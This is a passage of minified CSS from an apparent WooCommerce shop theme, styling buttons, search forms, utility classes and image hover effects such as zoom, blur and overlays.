.btn-inverse.button:active,.woocommerce .checkout_coupon .btn-inverse.button:active,.btn-primary.btn-inverse:hover,.woocommerce table.shop_table input.btn-inverse.button:hover,.woocommerce .woocommerce-message .btn-inverse.button:hover,.woocommerce .checkout_coupon .btn-inverse.button:hover{background:#fff!important;color:#121212!important;border-color:#121212!important}.btn-theme,.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit{color:#fff;background-color:#88c74a;border-color:#88c74a}.btn-theme:hover,.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .return-to-shop .button:hover,.woocommerce .track_order .button:hover,.woocommerce #respond input#submit:hover,.btn-theme:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.btn-theme:active,.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .return-to-shop .button:active,.woocommerce .track_order .button:active,.woocommerce #respond input#submit:active,.btn-theme.active,.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .return-to-shop .active.button,.woocommerce .track_order .active.button,.woocommerce #respond input.active#submit,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart .open>a.dropdown-toggle,.woocommerce .return-to-shop .open>.dropdown-toggle.button,.woocommerce .track_order .open>.dropdown-toggle.button,.woocommerce #respond .open>input.dropdown-toggle#submit{color:#fff;background-color:#6faa34;border-color:#6faa34}.btn-theme:active,.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .return-to-shop .button:active,.woocommerce .track_order .button:active,.woocommerce #respond input#submit:active,.btn-theme.active,.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .return-to-shop .active.button,.woocommerce .track_order .active.button,.woocommerce #respond input.active#submit,.open>.btn-theme.dropdown-toggle,.open>.dropdown-toggle.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart .open>a.dropdown-toggle,.woocommerce .return-to-shop .open>.dropdown-toggle.button,.woocommerce .track_order .open>.dropdown-toggle.button,.woocommerce #respond .open>input.dropdown-toggle#submit{background-image:none}.btn-theme.disabled,.disabled.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.disabled,.woocommerce .return-to-shop .disabled.button,.woocommerce .track_order .disabled.button,.woocommerce #respond input.disabled#submit,.btn-theme.disabled:hover,.disabled.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a.disabled:hover,.woocommerce .return-to-shop .disabled.button:hover,.woocommerce .track_order .disabled.button:hover,.woocommerce #respond input.disabled#submit:hover,.btn-theme.disabled:focus,.disabled.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a.disabled:focus,.woocommerce .return-to-shop .disabled.button:focus,.woocommerce .track_order .disabled.button:focus,.woocommerce #respond input.disabled#submit:focus,.btn-theme.disabled:active,.disabled.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a.disabled:active,.woocommerce .return-to-shop .disabled.button:active,.woocommerce .track_order .disabled.button:active,.woocommerce #respond input.disabled#submit:active,.btn-theme.disabled.active,.disabled.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.disabled.active,.woocommerce .return-to-shop .disabled.active.button,.woocommerce .track_order .disabled.active.button,.woocommerce #respond input.disabled.active#submit,.btn-theme[disabled],[disabled].viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a[disabled],.woocommerce .return-to-shop [disabled].button,.woocommerce .track_order [disabled].button,.woocommerce #respond input[disabled]#submit,.btn-theme[disabled]:hover,[disabled].viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a[disabled]:hover,.woocommerce .return-to-shop [disabled].button:hover,.woocommerce .track_order [disabled].button:hover,.woocommerce #respond input[disabled]#submit:hover,.btn-theme[disabled]:focus,[disabled].viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a[disabled]:focus,.woocommerce .return-to-shop [disabled].button:focus,.woocommerce .track_order [disabled].button:focus,.woocommerce #respond input[disabled]#submit:focus,.btn-theme[disabled]:active,[disabled].viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a[disabled]:active,.woocommerce .return-to-shop [disabled].button:active,.woocommerce .track_order [disabled].button:active,.woocommerce #respond input[disabled]#submit:active,.btn-theme[disabled].active,[disabled].active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a[disabled].active,.woocommerce .return-to-shop [disabled].active.button,.woocommerce .track_order [disabled].active.button,.woocommerce #respond input[disabled].active#submit,fieldset[disabled] .btn-theme,fieldset[disabled] .viewmore-products-btn,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a,fieldset[disabled] .woocommerce .return-to-shop .button,.woocommerce .return-to-shop fieldset[disabled] .button,fieldset[disabled] .woocommerce .track_order .button,.woocommerce .track_order fieldset[disabled] .button,fieldset[disabled] .woocommerce #respond input#submit,.woocommerce #respond fieldset[disabled] input#submit,fieldset[disabled] .btn-theme:hover,fieldset[disabled] .viewmore-products-btn:hover,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a:hover,fieldset[disabled] .woocommerce .return-to-shop .button:hover,.woocommerce .return-to-shop fieldset[disabled] .button:hover,fieldset[disabled] .woocommerce .track_order .button:hover,.woocommerce .track_order fieldset[disabled] .button:hover,fieldset[disabled] .woocommerce #respond input#submit:hover,.woocommerce #respond fieldset[disabled] input#submit:hover,fieldset[disabled] .btn-theme:focus,fieldset[disabled] .viewmore-products-btn:focus,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a:focus,fieldset[disabled] .woocommerce .return-to-shop .button:focus,.woocommerce .return-to-shop fieldset[disabled] .button:focus,fieldset[disabled] .woocommerce .track_order .button:focus,.woocommerce .track_order fieldset[disabled] .button:focus,fieldset[disabled] .woocommerce #respond input#submit:focus,.woocommerce #respond fieldset[disabled] input#submit:focus,fieldset[disabled] .btn-theme:active,fieldset[disabled] .viewmore-products-btn:active,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a:active,fieldset[disabled] .woocommerce .return-to-shop .button:active,.woocommerce .return-to-shop fieldset[disabled] .button:active,fieldset[disabled] .woocommerce .track_order .button:active,.woocommerce .track_order fieldset[disabled] .button:active,fieldset[disabled] .woocommerce #respond input#submit:active,.woocommerce #respond fieldset[disabled] input#submit:active,fieldset[disabled] .btn-theme.active,fieldset[disabled] .active.viewmore-products-btn,fieldset[disabled] .woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .wishlist_table .product-add-to-cart fieldset[disabled] a.active,fieldset[disabled] .woocommerce .return-to-shop .active.button,.woocommerce .return-to-shop fieldset[disabled] .active.button,fieldset[disabled] .woocommerce .track_order .active.button,.woocommerce .track_order fieldset[disabled] .active.button,fieldset[disabled] .woocommerce #respond input.active#submit,.woocommerce #respond fieldset[disabled] input.active#submit{background-color:#88c74a;border-color:#88c74a}.btn-theme .badge,.viewmore-products-btn .badge,.woocommerce .wishlist_table .product-add-to-cart a .badge,.woocommerce .return-to-shop .button .badge,.woocommerce .track_order .button .badge,.woocommerce #respond input#submit .badge{color:#88c74a;background-color:#fff}.btn-theme:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.btn-theme:hover,.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .return-to-shop .button:hover,.woocommerce .track_order .button:hover,.woocommerce #respond input#submit:hover{color:#fff!important}.btn-dark{color:#252525;background-color:#ccc;border-color:#ccc}.btn-dark:hover,.btn-dark:focus,.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{color:#252525;background-color:#b3b3b3;border-color:#b3b3b3}.btn-dark:active,.btn-dark.active,.open>.btn-dark.dropdown-toggle{background-image:none}.btn-dark.disabled,.btn-dark.disabled:hover,.btn-dark.disabled:focus,.btn-dark.disabled:active,.btn-dark.disabled.active,.btn-dark[disabled],.btn-dark[disabled]:hover,.btn-dark[disabled]:focus,.btn-dark[disabled]:active,.btn-dark[disabled].active,fieldset[disabled] .btn-dark,fieldset[disabled] .btn-dark:hover,fieldset[disabled] .btn-dark:focus,fieldset[disabled] .btn-dark:active,fieldset[disabled] .btn-dark.active{background-color:#ccc;border-color:#ccc}.btn-dark .badge{color:#ccc;background-color:#252525}.btn-dark:focus,.btn-dark:hover{color:#181818!important}.btn-theme-second{color:#fff;background-color:#1b251f;border-color:#1b251f}.btn-theme-second:hover,.btn-theme-second:focus,.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{color:#fff;background-color:#050806;border-color:#050806}.btn-theme-second:active,.btn-theme-second.active,.open>.btn-theme-second.dropdown-toggle{background-image:none}.btn-theme-second.disabled,.btn-theme-second.disabled:hover,.btn-theme-second.disabled:focus,.btn-theme-second.disabled:active,.btn-theme-second.disabled.active,.btn-theme-second[disabled],.btn-theme-second[disabled]:hover,.btn-theme-second[disabled]:focus,.btn-theme-second[disabled]:active,.btn-theme-second[disabled].active,fieldset[disabled] .btn-theme-second,fieldset[disabled] .btn-theme-second:hover,fieldset[disabled] .btn-theme-second:focus,fieldset[disabled] .btn-theme-second:active,fieldset[disabled] .btn-theme-second.active{background-color:#1b251f;border-color:#1b251f}.btn-theme-second .badge{color:#1b251f;background-color:#fff}.btn-theme-second:focus,.btn-theme-second:hover{color:#fff}.btn-theme.btn-outline,.btn-outline.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.btn-outline,.woocommerce .return-to-shop .btn-outline.button,.woocommerce .track_order .btn-outline.button,.woocommerce #respond input.btn-outline#submit{color:#88c74a;border-color:#88c74a;background:transparent}.btn-theme.btn-outline:hover,.btn-outline.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a.btn-outline:hover,.woocommerce .return-to-shop .btn-outline.button:hover,.woocommerce .track_order .btn-outline.button:hover,.woocommerce #respond input.btn-outline#submit:hover,.btn-theme.btn-outline:active,.btn-outline.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a.btn-outline:active,.woocommerce .return-to-shop .btn-outline.button:active,.woocommerce .track_order .btn-outline.button:active,.woocommerce #respond input.btn-outline#submit:active{color:#fff;background:#88c74a;border-color:#88c74a}.more-link{color:#88c74a;display:inline-block;font-weight:400;margin:10px 0;text-transform:capitalize}.more-link:hover{text-decoration:none}.btn-shaded-sm{position:relative}.btn-shaded-sm:before{content:'';position:absolute;top:0;left:0;border-width:20px 10px;border-style:solid;border-color:transparent transparent transparent rgba(255,255,255,.4)}.search-popup .dropdown-menu{padding:10px}.btn-action{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:900;line-height:30px;margin-bottom:0;padding:0 10px;text-align:center;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;vertical-align:middle;white-space:nowrap}.searchform .input-search{padding:15px;border-right:0;line-height:1.5}.rtl .searchform .input-search{border-left:0;border-right:inherit}.searchform .btn-search{vertical-align:top;color:#adafac;padding:12px 8px}.searchform .input-group-btn{line-height:100%}.search-category .btn,.search-category .viewmore-products-btn,.search-category .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .search-category a,.search-category .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .search-category .button,.search-category .woocommerce .track_order .button,.woocommerce .track_order .search-category .button,.search-category .woocommerce #respond input#submit,.woocommerce #respond .search-category input#submit,.search-category .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .search-category .button,.search-category .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .search-category .stock.out-of-stock,.search-category .woocommerce table.shop_table input.button,.woocommerce table.shop_table .search-category input.button,.search-category .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .search-category .button,.search-category .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .search-category .button,.search-category .wfg-button,.search-category .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .search-category .button,.search-category #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .search-category a.checkout-button,.search-category .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .search-category a.checkout-button,.search-category .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .search-category a.checkout-button{margin-left:10px!important;border-radius:0px!important;-webkit-border-radius:0px!important;-moz-border-radius:0px!important;-ms-border-radius:0px!important;-o-border-radius:0px!important}.rtl .search-category .btn,.rtl .search-category .viewmore-products-btn,.rtl .search-category .woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .wishlist_table .product-add-to-cart .rtl .search-category a,.rtl .search-category .woocommerce .return-to-shop .button,.woocommerce .return-to-shop .rtl .search-category .button,.rtl .search-category .woocommerce .track_order .button,.woocommerce .track_order .rtl .search-category .button,.rtl .search-category .woocommerce #respond input#submit,.woocommerce #respond .rtl .search-category input#submit,.rtl .search-category .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .rtl .search-category .button,.rtl .search-category .woocommerce .details-product .information .stock.out-of-stock,.woocommerce .details-product .information .rtl .search-category .stock.out-of-stock,.rtl .search-category .woocommerce table.shop_table input.button,.woocommerce table.shop_table .rtl .search-category input.button,.rtl .search-category .woocommerce .woocommerce-message .button,.woocommerce .woocommerce-message .rtl .search-category .button,.rtl .search-category .woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .rtl .search-category .button,.rtl .search-category .wfg-button,.rtl .search-category .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .rtl .search-category .button,.rtl .search-category #add_payment_method .wc-proceed-to-checkout a.checkout-button,#add_payment_method .wc-proceed-to-checkout .rtl .search-category a.checkout-button,.rtl .search-category .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .rtl .search-category a.checkout-button,.rtl .search-category .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout .rtl .search-category a.checkout-button{margin-right:10px!important;margin-left:inherit}.search-category .wpo-search-inner label.form-control{border:none;border-bottom-right-radius:0;border-top-right-radius:0}.search-category select{border:none;text-transform:capitalize;font-weight:500}.chosen-container{width:100%!important}.input-group-form{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:transparent;margin:0 0 5px 0}.input-group-form .form-control-reversed{border:0;background:#222;color:#ccc;font-size:14px;height:34px}.input-group-form .form-control-reversed:hover,.input-group-form .form-control-reversed:focus{-webkit-box-shadow:none;box-shadow:none}.input-group-form .input-group-addon{border:0;background:#222;border-bottom-left-radius:4px;border-top-left-radius:4px}.no-margin{margin:0!important}.no-margin .pagination{margin:0}.no-padding{padding:0!important}.no-position{position:static!important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none!important}.no-effect a:before{content:none!important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase{text-transform:uppercase!important}.separator_align_center{text-align:center!important}.vc_align_right,.separator_align_right{text-align:right!important}.separator_align_left{text-align:left!important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:20px}.font-size-xs{font-size:16px}.no-border{border:0px!important}.bg-transparent{background:transparent!important}.effect-1{position:relative}.effect-1:after{content:'';display:block;width:0;height:1px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;left:0;bottom:0;right:0;background:transparent;margin:auto}.effect-1:hover:after{width:100%;height:1px;background:#88c74a}.zoom-2{overflow:hidden;display:block;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale,.category-image img{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-grayscale:hover,.category-image img:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}.filter-brightness{-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.filter-brightness:hover{filter:brightness(.4);-webkit-filter:brightness(.4);-moz-filter:brightness(.4);-o-filter:brightness(.4);-ms-filter:brightness(.4)}.filter-blur{-webkit-transition:all 0.6s ease-out 0s;-o-transition:all 0.6s ease-out 0s;transition:all 0.6s ease-out 0s}.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,.7);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .image-overlay-1:after,.rtl .image-overlay-1:before{right:0;left:auto}.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1::before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.6)}.rtl .image-plus-1::before{right:0;left:auto}.image-plus-1:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2::before{content:"";z-index:199;top:0;position:absolute;background:url(../../../../../../../themes/ogami/images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.8);width:100%;height:100%;left:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}.rtl .image-plus-2::before{right:0;left:auto}.image-plus-2:hover::before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3::before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;background:rgba(0,0,0,.8)}.rtl .image-plus-3::before{right:0;left:auto}.image-plus-3:hover::before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);-o-transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1);transition:transform 0.5s cubic-bezier(.19,1,.22,1),background-color 0.2s cubic-bezier(.19,1,.22,1)}.btn,.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit,.woocommerce div.product form.cart .button,.woocommerce .details-product .information .stock.out-of-stock,.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button,.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button,.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:inline-block;margin-bottom:0;font-weight:400;font-family:"Cera Pro Bold";text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;letter-spacing:0;padding:10px 30px;font-size:14px;line-height:1.71;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:uppercase;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.btn:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.woocommerce div.product form.cart .button:focus,.woocommerce .details-product .information .stock.out-of-stock:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus,.btn:active:focus,.viewmore-products-btn:active:focus,.woocommerce .wishlist_table .product-add-to-cart a:active:focus,.woocommerce .return-to-shop .button:active:focus,.woocommerce .track_order .button:active:focus,.woocommerce #respond input#submit:active:focus,.woocommerce div.product form.cart .button:active:focus,.woocommerce .details-product .information .stock.out-of-stock:active:focus,.woocommerce table.shop_table input.button:active:focus,.woocommerce .woocommerce-message .button:active:focus,.woocommerce .checkout_coupon .button:active:focus,.wfg-button:active:focus,.woocommerce .widget_price_filter .price_slider_amount .button:active:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:active:focus,.btn.active:focus,.active.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a.active:focus,.woocommerce .return-to-shop .active.button:focus,.woocommerce .track_order .active.button:focus,.woocommerce #respond input.active#submit:focus,.woocommerce div.product form.cart .active.button:focus,.woocommerce .details-product .information .active.stock.out-of-stock:focus,.woocommerce table.shop_table input.active.button:focus,.woocommerce .woocommerce-message .active.button:focus,.woocommerce .checkout_coupon .active.button:focus,.active.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .active.button:focus,#add_payment_method .wc-proceed-to-checkout a.active.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.active.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.active.checkout-button:focus{outline:0;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a:hover,.woocommerce .return-to-shop .button:hover,.woocommerce .track_order .button:hover,.woocommerce #respond input#submit:hover,.woocommerce div.product form.cart .button:hover,.woocommerce .details-product .information .stock.out-of-stock:hover,.woocommerce table.shop_table input.button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .checkout_coupon .button:hover,.wfg-button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.btn:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.woocommerce div.product form.cart .button:focus,.woocommerce .details-product .information .stock.out-of-stock:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus{color:#222;text-decoration:none}.btn:active,.viewmore-products-btn:active,.woocommerce .wishlist_table .product-add-to-cart a:active,.woocommerce .return-to-shop .button:active,.woocommerce .track_order .button:active,.woocommerce #respond input#submit:active,.woocommerce div.product form.cart .button:active,.woocommerce .details-product .information .stock.out-of-stock:active,.woocommerce table.shop_table input.button:active,.woocommerce .woocommerce-message .button:active,.woocommerce .checkout_coupon .button:active,.wfg-button:active,.woocommerce .widget_price_filter .price_slider_amount .button:active,#add_payment_method .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:active,.btn.active,.active.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.active,.woocommerce .return-to-shop .active.button,.woocommerce .track_order .active.button,.woocommerce #respond input.active#submit,.woocommerce div.product form.cart .active.button,.woocommerce .details-product .information .active.stock.out-of-stock,.woocommerce table.shop_table input.active.button,.woocommerce .woocommerce-message .active.button,.woocommerce .checkout_coupon .active.button,.active.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .active.button,#add_payment_method .wc-proceed-to-checkout a.active.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.active.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.active.checkout-button{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.disabled.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a.disabled,.woocommerce .return-to-shop .disabled.button,.woocommerce .track_order .disabled.button,.woocommerce #respond input.disabled#submit,.woocommerce div.product form.cart .disabled.button,.woocommerce .details-product .information .disabled.stock.out-of-stock,.woocommerce table.shop_table input.disabled.button,.woocommerce .woocommerce-message .disabled.button,.woocommerce .checkout_coupon .disabled.button,.disabled.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .disabled.button,#add_payment_method .wc-proceed-to-checkout a.disabled.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.disabled.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.disabled.checkout-button,.btn[disabled],[disabled].viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a[disabled],.woocommerce .return-to-shop [disabled].button,.woocommerce .track_order [disabled].button,.woocommerce #respond input[disabled]#submit,.woocommerce div.product form.cart [disabled].button,.woocommerce .details-product .information [disabled].stock.out-of-stock,.woocommerce table.shop_table input[disabled].button,.woocommerce 